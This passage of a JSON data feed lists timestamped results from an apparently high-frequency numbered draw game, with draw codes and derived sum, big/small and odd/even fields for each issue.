04:13:03","preDrawIssue":33877147,"preDrawCode":"03,07,04,06,02,01,05,08,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:11:48","preDrawIssue":33877146,"preDrawCode":"06,02,07,09,10,03,05,01,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:10:33","preDrawIssue":33877145,"preDrawCode":"05,03,10,06,09,02,04,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:09:18","preDrawIssue":33877144,"preDrawCode":"06,05,09,07,02,08,03,10,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:08:03","preDrawIssue":33877143,"preDrawCode":"03,08,10,01,04,07,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:06:48","preDrawIssue":33877142,"preDrawCode":"07,08,01,05,10,09,04,02,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:05:33","preDrawIssue":33877141,"preDrawCode":"08,03,06,01,04,09,05,10,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:04:18","preDrawIssue":33877140,"preDrawCode":"09,07,01,03,04,05,02,10,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:03:03","preDrawIssue":33877139,"preDrawCode":"03,07,06,02,01,05,08,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:01:48","preDrawIssue":33877138,"preDrawCode":"09,01,08,03,06,02,05,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:00:33","preDrawIssue":33877137,"preDrawCode":"04,03,01,06,08,02,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:59:18","preDrawIssue":33877136,"preDrawCode":"06,01,10,07,03,05,04,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:58:03","preDrawIssue":33877135,"preDrawCode":"07,02,08,09,05,10,01,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:56:48","preDrawIssue":33877134,"preDrawCode":"03,06,02,04,09,07,08,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:55:33","preDrawIssue":33877133,"preDrawCode":"06,10,03,04,01,08,05,02,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:54:18","preDrawIssue":33877132,"preDrawCode":"10,08,01,04,09,05,02,07,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:53:03","preDrawIssue":33877131,"preDrawCode":"03,01,06,10,05,02,08,04,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:51:48","preDrawIssue":33877130,"preDrawCode":"06,05,08,02,01,03,04,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:50:33","preDrawIssue":33877129,"preDrawCode":"06,10,07,08,05,04,02,01,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:49:18","preDrawIssue":33877128,"preDrawCode":"01,03,07,08,04,06,05,09,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:48:03","preDrawIssue":33877127,"preDrawCode":"07,09,03,10,01,06,04,02,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:46:48","preDrawIssue":33877126,"preDrawCode":"01,09,07,02,06,10,08,05,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:45:33","preDrawIssue":33877125,"preDrawCode":"03,05,04,08,07,09,01,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:44:18","preDrawIssue":33877124,"preDrawCode":"10,09,08,03,07,06,02,01,04,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:43:03","preDrawIssue":33877123,"preDrawCode":"05,03,10,08,06,02,09,01,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:41:48","preDrawIssue":33877122,"preDrawCode":"03,04,07,01,06,02,08,05,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:40:33","preDrawIssue":33877121,"preDrawCode":"02,07,09,01,05,10,08,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:39:18","preDrawIssue":33877120,"preDrawCode":"06,05,03,02,08,01,07,04,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:38:03","preDrawIssue":33877119,"preDrawCode":"07,10,05,03,08,02,01,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:36:48","preDrawIssue":33877118,"preDrawCode":"02,03,05,06,07,08,09,04,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:35:33","preDrawIssue":33877117,"preDrawCode":"02,07,04,03,10,06,05,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:34:18","preDrawIssue":33877116,"preDrawCode":"07,04,09,10,08,03,02,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:33:03","preDrawIssue":33877115,"preDrawCode":"05,02,07,04,06,10,01,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:31:48","preDrawIssue":33877114,"preDrawCode":"08,05,01,04,09,10,07,02,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:30:33","preDrawIssue":33877113,"preDrawCode":"07,10,02,03,04,01,09,06,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:29:18","preDrawIssue":33877112,"preDrawCode":"02,03,10,04,08,01,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:28:03","preDrawIssue":33877111,"preDrawCode":"10,05,04,02,01,07,06,09,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:26:48","preDrawIssue":33877110,"preDrawCode":"03,09,01,06,10,08,07,05,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:25:33","preDrawIssue":33877109,"preDrawCode":"09,08,06,03,04,07,05,10,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:24:18","preDrawIssue":33877108,"preDrawCode":"04,08,07,01,10,05,03,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:23:03","preDrawIssue":33877107,"preDrawCode":"10,07,01,09,02,08,03,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:21:48","preDrawIssue":33877106,"preDrawCode":"04,03,07,06,01,09,05,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:20:33","preDrawIssue":33877105,"preDrawCode":"06,04,03,10,09,02,08,01,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:19:18","preDrawIssue":33877104,"preDrawCode":"10,06,03,01,09,05,02,07,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:18:03","preDrawIssue":33877103,"preDrawCode":"06,10,03,05,04,08,07,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:16:48","preDrawIssue":33877102,"preDrawCode":"03,02,05,06,01,07,09,08,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:15:33","preDrawIssue":33877101,"preDrawCode":"06,09,10,03,01,05,04,02,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:14:18","preDrawIssue":33877100,"preDrawCode":"05,08,02,07,06,09,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:13:03","preDrawIssue":33877099,"preDrawCode":"10,06,02,07,03,09,01,04,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:11:48","preDrawIssue":33877098,"preDrawCode":"09,03,05,06,04,07,10,01,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:10:33","preDrawIssue":33877097,"preDrawCode":"03,07,04,08,10,09,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:09:18","preDrawIssue":33877096,"preDrawCode":"02,04,09,06,03,05,08,01,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:08:03","preDrawIssue":33877095,"preDrawCode":"07,06,08,01,03,09,02,10,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:06:48","preDrawIssue":33877094,"preDrawCode":"03,06,05,08,01,02,10,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:05:33","preDrawIssue":33877093,"preDrawCode":"08,10,02,01,09,04,03,07,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:04:18","preDrawIssue":33877092,"preDrawCode":"02,08,05,06,04,07,03,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:03:03","preDrawIssue":33877091,"preDrawCode":"01,10,07,03,09,06,02,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 03:01:48","preDrawIssue":33877090,"preDrawCode":"04,05,07,01,02,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 03:00:33","preDrawIssue":33877089,"preDrawCode":"03,02,04,10,07,09,08,01,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:59:18","preDrawIssue":33877088,"preDrawCode":"01,08,09,02,05,06,10,04,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:58:03","preDrawIssue":33877087,"preDrawCode":"06,01,03,10,07,05,02,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:56:48","preDrawIssue":33877086,"preDrawCode":"10,01,09,04,02,06,08,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:55:33","preDrawIssue":33877085,"preDrawCode":"02,06,05,09,01,07,04,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:54:18","preDrawIssue":33877084,"preDrawCode":"02,04,01,06,10,03,05,08,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:53:03","preDrawIssue":33877083,"preDrawCode":"07,04,06,09,01,10,03,08,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:51:48","preDrawIssue":33877082,"preDrawCode":"04,08,07,02,01,05,03,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:50:33","preDrawIssue":33877081,"preDrawCode":"08,03,10,06,01,05,04,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:49:18","preDrawIssue":33877080,"preDrawCode":"01,07,04,10,09,02,03,06,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:48:03","preDrawIssue":33877079,"preDrawCode":"07,09,04,01,03,05,02,06,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:46:48","preDrawIssue":33877078,"preDrawCode":"05,10,08,06,09,07,04,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:45:33","preDrawIssue":33877077,"preDrawCode":"05,09,06,07,10,01,02,08,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:44:18","preDrawIssue":33877076,"preDrawCode":"10,06,09,07,03,01,04,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:43:03","preDrawIssue":33877075,"preDrawCode":"07,04,08,10,06,09,02,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:41:48","preDrawIssue":33877074,"preDrawCode":"07,10,09,02,06,01,04,03,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:40:33","preDrawIssue":33877073,"preDrawCode":"03,08,07,05,06,02,09,04,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:39:18","preDrawIssue":33877072,"preDrawCode":"07,03,01,05,08,10,04,06,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:38:03","preDrawIssue":33877071,"preDrawCode":"06,04,07,10,01,03,05,02,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:36:48","preDrawIssue":33877070,"preDrawCode":"09,04,02,07,05,06,03,01,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:35:33","preDrawIssue":33877069,"preDrawCode":"01,04,10,02,09,08,03,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:34:18","preDrawIssue":33877068,"preDrawCode":"07,03,01,09,06,04,02,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:33:03","preDrawIssue":33877067,"preDrawCode":"06,08,03,05,10,02,09,07,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:31:48","preDrawIssue":33877066,"preDrawCode":"08,03,04,01,07,10,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:30:33","preDrawIssue":33877065,"preDrawCode":"01,04,10,09,05,06,08,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:29:18","preDrawIssue":33877064,"preDrawCode":"04,02,10,01,05,07,08,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:28:03","preDrawIssue":33877063,"preDrawCode":"03,02,01,05,10,04,07,08,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:26:48","preDrawIssue":33877062,"preDrawCode":"01,05,10,02,08,04,03,06,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:25:33","preDrawIssue":33877061,"preDrawCode":"08,09,02,04,07,10,03,05,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:24:18","preDrawIssue":33877060,"preDrawCode":"07,09,03,02,08,01,06,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:23:03","preDrawIssue":33877059,"preDrawCode":"10,05,04,06,07,01,03,09,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:21:48","preDrawIssue":33877058,"preDrawCode":"03,08,05,10,06,04,07,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:20:33","preDrawIssue":33877057,"preDrawCode":"09,06,02,07,03,05,04,01,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:19:18","preDrawIssue":33877056,"preDrawCode":"10,04,08,09,02,01,03,07,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:18:03","preDrawIssue":33877055,"preDrawCode":"06,10,05,07,04,08,03,02,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:16:48","preDrawIssue":33877054,"preDrawCode":"07,01,10,06,05,03,08,09,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:15:33","preDrawIssue":33877053,"preDrawCode":"03,09,10,06,04,02,07,08,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:14:18","preDrawIssue":33877052,"preDrawCode":"08,07,03,02,01,06,10,05,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:13:03","preDrawIssue":33877051,"preDrawCode":"10,02,01,07,03,05,06,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:11:48","preDrawIssue":33877050,"preDrawCode":"07,08,02,10,09,01,03,06,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:10:33","preDrawIssue":33877049,"preDrawCode":"08,01,02,03,05,10,06,09,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:09:18","preDrawIssue":33877048,"preDrawCode":"06,02,05,10,04,08,07,09,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:08:03","preDrawIssue":33877047,"preDrawCode":"05,06,08,03,10,02,09,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 02:06:48","preDrawIssue":33877046,"preDrawCode":"06,05,03,08,01,04,10,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 02:05:33","preDrawIssue":33877045,"preDrawCode":"01,07,02,05,10,08,09,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 